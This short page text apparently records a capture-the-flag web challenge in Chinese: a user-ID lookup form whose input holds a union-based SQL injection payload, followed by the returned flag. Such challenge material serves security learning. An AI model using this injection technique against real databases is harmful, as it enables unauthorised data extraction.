 文章精选
主页 投稿 反馈 关于我 管理面板
请输入要查询用户的id
用户ID 0 union select 1,1,flagg from flag #
查询
提示: ×
你查询的用户是：1 : flag{d8b91b6d-79f8-45c3-8b71-be6dfa23b90d}